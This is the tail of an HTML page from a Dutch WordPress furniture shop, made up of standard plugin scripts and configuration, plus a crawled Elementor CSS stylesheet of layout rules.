<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.34.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bellameubel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ts-script-js-extra">
/* <![CDATA[ */
var themesky_params = {"ajax_uri":"/wp-admin/admin-ajax.php"};
//# sourceURL=ts-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/themesky/js/themesky.js?ver=1.0.8" id="ts-script-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/themesky/js/owl.carousel.min.js?ver=1.0.8" id="owl-carousel-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"80085e9348","remove_nonce":"08122cae5a","reload_nonce":"76b7b3589c","added_label":"Toegevoegd","table_title":"Product vergelijking","auto_open":"yes","loader":"https://www.bellameubel.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"\u003Cspan class=\"ts-tooltip button-tooltip\"\u003EVergelijk\u003C/span\u003E","cookie_name":"yith_woocompare_list","close_label":"Sluiten"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.39.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.bellameubel.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"225814293\",\"post\":\"6837\",\"tz\":\"1\",\"srv\":\"www.bellameubel.com\",\"j\":\"1:13.0.1\"}") ]);
_stq.push([ "clickTrackerInit", "225814293", "6837" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mydecor-script-js-extra">
/* <![CDATA[ */
var mydecor_params = {"ajax_url":"/wp-admin/admin-ajax.php","sticky_header":"0","ajax_search":"1","show_cart_after_adding":"0","ajax_add_to_cart":"1","add_to_cart_effect":"fly_to_cart","shop_loading_type":"load-more-button","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_options":[],"product_name_min_height":"1"};
//# sourceURL=mydecor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/themes/mydecor/js/main.js?ver=1.2.3" id="mydecor-script-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/themes/mydecor/js/SmoothScroll.min.js?ver=1.2.3" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="gt_widget_script_53720829-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53720829'] = {"default_language":"nl","languages":["ar","nl","en","fr","de","it","pt","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_53720829-js-before
/* ]]> */
</script><script src="https://www.bellameubel.com/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/cannabis-enhances-symptoms-of-crohn-s-disease/" data-gt-orig-domain="www.bellameubel.com" data-gt-widget-id="53720829" defer></script><script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.bellameubel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.bellameubel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.bellameubel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7c10f29a16"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"#main","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6837,"title":"Cannabis%20Enhances%20SYMPTOMS%20OF%20Crohn%27s%20Disease%20Notwithstanding%20Getting%20Absolutely%20no%20Results%20ON%20Stomach%20Inflammation%20-%20Bella%20meubel","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"hcaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bellameubel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bellameubel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>		<div id="ts-quickshop-modal" class="ts-popup-modal">
			<div class="overlay"></div>
			<div class="quickshop-container popup-container">
				<span class="close"></span>
				<div class="quickshop-content"></div>
			</div>
		</div>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bellameubel.com/wp-content/uploads/elementor/css/post-18844.css?ver=1769102611
body_size: 794
content:
.elementor-18844 .elementor-element.elementor-element-a4bf61d{margin-top:0px;margin-bottom:60px;}.elementor-18844 .elementor-element.elementor-element-688d510{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-18844 .elementor-element.elementor-element-f8b988d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18844 .elementor-element.elementor-element-f8b988d{margin-top:14px;margin-bottom:14px;}.elementor-18844 .elementor-element.elementor-element-121bf8f{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:start;}.elementor-18844 .elementor-element.elementor-element-121bf8f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-18844 .elementor-element.elementor-element-9ac15c3 > .elementor-widget-container{margin:-14px 0px -20px 0px;}.elementor-18844 .elementor-element.elementor-element-6829315 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-18844 .elementor-element.elementor-element-52a5ada{text-align:end;}.elementor-18844 .elementor-element.elementor-element-a3cffe0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-18844 .elementor-element.elementor-element-819baee{text-align:center;}.elementor-18844 .elementor-element.elementor-element-f9a4667{--divider-border-style:dashed;--divider-color:#E5E5E5;--divider-border-width:1px;}.elementor-18844 .elementor-element.elementor-element-f9a4667 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18844 .elementor-element.elementor-element-f9a4667 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-18844 .elementor-element.elementor-element-f9a4667 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-18844 .elementor-element.elementor-element-1b3cb2f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18844 .elementor-element.elementor-element-1b3cb2f{margin-top:10px;margin-bottom:20px;}.elementor-18844 .elementor-element.elementor-element-39dad2f > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-18844 .elementor-element.elementor-element-39dad2f{font-size:13px;}.elementor-18844 .elementor-element.elementor-element-86640b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-18844 .elementor-element.elementor-element-86640b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-18844 .elementor-element.elementor-element-86640b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-18844 .elementor-element.elementor-element-86640b9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-18844 .elementor-element.elementor-element-86640b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-18844 .elementor-element.elementor-element-86640b9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-18844 .elementor-element.elementor-element-86640b9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-18844 .elementor-element.elementor-element-86640b9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18844 .elementor-element.elementor-element-86640b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18844 .elementor-element.elementor-element-86640b9 .elementor-icon-list-item > a{font-size:13px;line-height:26px;}.elementor-18844 .elementor-element.elementor-element-86640b9 .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-18844 .elementor-element.elementor-element-96e632e{width:25.768%;}.elementor-18844 .elementor-element.elementor-element-cd65009{width:40.564%;}.elementor-18844 .elementor-element.elementor-element-5c0525b{width:40%;}.elementor-18844 .elementor-element.elementor-element-7359e62{width:59.665%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18844 .elementor-element.elementor-element-96e632e{width:100%;}.elementor-18844 .elementor-element.elementor-element-cd65009{width:100%;}.elementor-18844 .elementor-element.elementor-element-1bbcf99{width:100%;}.elementor-18844 .elementor-element.elementor-element-5c0525b{width:30%;}.elementor-18844 .elementor-element.elementor-element-7359e62{width:70%;}}@media(max-width:1024px){.elementor-18844 .elementor-element.elementor-element-a4bf61d{margin-top:0px;margin-bottom:40px;}.elementor-18844 .elementor-element.elementor-element-96e632e > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18844 .elementor-element.elementor-element-121bf8f{text-align:center;}.elementor-18844 .elementor-element.elementor-element-9ac15c3{text-align:center;}.elementor-18844 .elementor-element.elementor-element-52a5ada{text-align:center;}}@media(max-width:767px){.elementor-18844 .elementor-element.elementor-element-6829315{text-align:center;}.elementor-18844 .elementor-element.elementor-element-39dad2f > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-18844 .elementor-element.elementor-element-39dad2f{text-align:center;}}